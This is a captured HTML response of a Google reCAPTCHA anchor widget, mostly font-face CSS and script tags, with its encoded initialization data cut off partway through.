

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxlzAiAAAAABirLaPtZhS4OJDNNGIgc-ezXe7T&co=aHR0cHM6Ly9kY2EuY2F0OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mv7u3srjqeck
body_size: 48862
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="pUVciD1oILMCHiFnfwoE_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="pUVciD1oILMCHiFnfwoE_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pUVciD1oILMCHiFnfwoE_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo51wrPDh2UQwoHCoCxNLsKVTcKwUVvCkkfDocK5JcK/[base64]/woR7w5R1IcOYwplaViBWw6UUw4zDkcKYwop2EEHDi8KuAcO0fcK8w67Ci8ONBUvDoxk1NMK/cMOZwoLChnkwIi4kA8OLYMKjG8KIwo5SwrPCnsKtFTzCkMK5wpVRwpwYw57ClE4yw7UBayMiw4LCknApP2k/w5XDg1g0ZVfDs8O1SQbDisO5wqQIw5toVMOlcgFtfsOGI3Njw6FcwoAyw67DrcOqwoIjDDVGwqFGH8OWwpHCoGN+Whd0w7QbOE7CqMKawr1EwrQPwoXDh8Kuw7cRwr5dwpTDjsKqw6HCunHDvcK7eAtrHlNgwrJAwrRZd8OTw6rDgGEcNjLDosKVwrZ6wogwYsK/w6Vzc0nCtx1ZwrsXwo7CkgrDojs5w4vDsWnCkzXCncOAw6QTNxkMw4lZKcKuQ8KXw7PChH/CrQnCnTrDkMOsw5nDl8K+ZsOjK8Ohw7pgwq8YCXZCT8OaH8OnwoUNd1tYLlgGZMK1O1RATQLDpMK3wp0uwqoEFRnDksOUZMOXLcK3w7rDpcKzAjRmw6LCpRdYwrFBE8KIX8Kuwp/CqHDCocO2ecKEwpVaQyPDrcOYw6htw6UEw67CucO/U8K5SQFPTMKEw7nCpMOzwpgcasOZw5XCr8K3SmN9dcK+w6oLwqAtV8Ofw4oMw74kQcOEw7wDwpNvAcOVwr8/w67DiDDDvWHCgsK3w6IVwrrDjyjDr25uQcKKw4twwo3CisKkw4bCjVLDjcKRw69DRAnCk8Oiw7rCn13DpsOAwrPDiyDCpMKpdMOCeXI4OU3DjxbCvsKxa8KPGMK0fkFLZThsw6EOw6XCpcKBC8O3A8Kiw4xhURtlwpVSFD/DlhlWQETCph/CsMK5wpXDkMORw4VdF0jDjcKAw6PDvXkHwoUCEsKOw4TDrAfChgReJ8OSw5oLIlQZPcOoIcKjAC7DlijCvgY0w7bCqGBww6zDlx5+w7nDmgoqXxgpAnfCnMKEAiBdbsKEWhoewoVzLzIpS0NhH3MSw7fDlsKtwq7DtXzDsz5zwrYHw4bCu1HCs8Ovw7o+MhQMKcO4w6/[base64]/BsKdwo7CuTZvw4tbCC4fGGXCvE7CpcKJw63CsMOJMAfDqMKawpLDusKIGQF/BXvCmMOwaXzCgidVwr4Fw4hQS0HDjsO2w7ZmB0FMLsKcw7RZJcKhw4JZHU5dLCjDl1sLc8OTwodZw5HCv2fCrsO2wp5kcsK/QTx8Bk4Owo7DjsOofMKRw6HDjAVlEDDCjmckwqlCw5rCp0RGdjhjwrHCmj4BcWY8N8ONNsORw6wQw5PDtgjDpFZSw5HDqjl0w7LCmTcsBcOhwol0w7bDr8Olw67CiMKoFsOaw4fDoUlew6kNw7Y8HsKhH8K2wqUdVsOlwr8/wrExYMOqw6V2XQjCjsOmwqcSw6oKXMKUCsO+wo/CucOrbTh7Vw/[base64]/CcOaZWPDgCdywrVpwow/XMO5w4jCkcKtw5zCp8OLw6FZwrRgw5HCsmHCisKZw4LCrAfCosOOw48PXcKFSjXCqcO7UMKwYcKswoDCvzzCiMK+ZMOFO1d2w7fDjcKhwo0XDMKywoTCozLDhsOQYcKmw7twwqPCusOtw7/Cgj9Awpc9w7zDn8K5PMKCw6zDvMKQEcOQay5Rw6AdwqJawr7Dl2fCgsO9KGwzw5jDhcOgeRsVwp/ClsOcwoM9woHDq8KFw5nCgi85UGjCtFQWwqfDhMKhLDTCk8O4c8KfJMKlwpzDoxlBwqbCv2cMK2nDqMOGVUx+RR95wol3w6BYIcKgT8KSdA4tHSfDlsKGVAYFwrcjw5NsKsOJWHUiw